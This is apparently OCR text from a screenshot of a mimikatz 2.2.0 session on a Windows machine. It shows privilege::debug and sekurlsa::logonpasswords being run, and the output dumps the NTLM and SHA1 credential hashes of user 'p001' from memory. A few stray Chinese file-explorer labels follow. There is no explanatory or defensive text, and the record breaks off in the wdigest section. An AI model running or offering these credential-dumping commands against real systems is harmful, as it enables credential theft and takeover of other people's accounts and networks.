 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 382891 (00000000:0005d7ab)
Session           : Interactive from 1
User Name         : p001
Domain            : WIN-JCI9Q0KPVFF
Logon Server      : WIN-JCI9Q0KPVFF
Logon Time        : 2023/5/29 16:22:29
SID               : S-1-5-21-2507292548-3622173789-3019954943-1000
msv :
[00000003] Primary
* Username : p001
* Domain   : WIN-JCI9Q0KPVFF
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
[00010000] CredentialKeys
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : p001
大小
程序 1,324 KB
1 个对象